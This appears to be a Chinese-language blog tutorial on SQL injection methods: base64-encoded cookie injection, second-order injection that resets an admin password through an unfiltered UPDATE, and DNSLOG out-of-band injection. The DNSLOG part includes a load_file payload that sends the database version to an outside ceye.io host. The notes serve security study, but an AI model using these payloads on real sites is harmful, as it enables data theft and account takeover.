加解密



此处Cookie中的uname的参数值为base64加密的密文,所以在尝试注入的时候,要把注入语句也进行加密

二次注入

当网站有类似注册修改等功能时有可能产生,只能白盒测试

例:当用户注册了一个用户名为admin’ and 1=1–+类似的语句,在注册时sql语句进行了单引号过滤,没有报错,写入数据库中。但当用户想修改用户名时,修改的sql语句update没有进行过滤,导致单引号闭合。就会产生注入

当数据库中有一个admin用户,我注册一个admin’#用户。我通过修改admin’#的密码可以把用户admin密码修改。

原理:

当注册的sql语句进行过滤,但修改的sql语句没有进行过滤时产生

修改的sql语句:

update user set pwd='$pwd' where username='$username'

填入参数后

update user set pwd='123456' where username='admin'#'

因为#把后面的’注释掉了,所以就变成修改用户名为admin的用户的密码了。如果在url上进行了对id的过滤,并通过GET传过来的id改,就不会发生

DNSLOG带外注入

dnslog要有高权限,具有文件读写的权限才能进行

需要登陆CEYE平台

注入语句:

id =1 and if((select load_file(concat('\\\\',(select version()),'.yps772.ceye.io\\abc'))),1,0

(简单理解就是将查询出来的东西发送到这个CEYE上)

load_file函数可以进行对外的读取。

因为自己写入的是一个dns地址,当select语句查询出当前版本号后,就会尝试对dns地址进行访问,然后CYEC就会记录下访问的信息。从而爆出版本号

DNSLOG(主要解决盲注不能回显或回显效率低的问题)

也可以用工具去尝试

此工具需要安装python运行环境



修改config.py:

把APItoken和DNSurl修改为自己的

然后通过python来运行



如果注入网址是字符型就手动在上面加上闭合语句,如果是数字型就不用加。(网址需要加双引号)

加解密



加解密注入的时候可以自己写脚本,通过sqlmap注入

实现了一个中转,sqlmap在后面写入注入代码,通过GET参数去访问本地网页,然后本地网页把sqlmap提交的GET参数的内容进行base64加密,并且在目标网址后面进行拼接。从而达到非手工base64注入

1240

1240

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?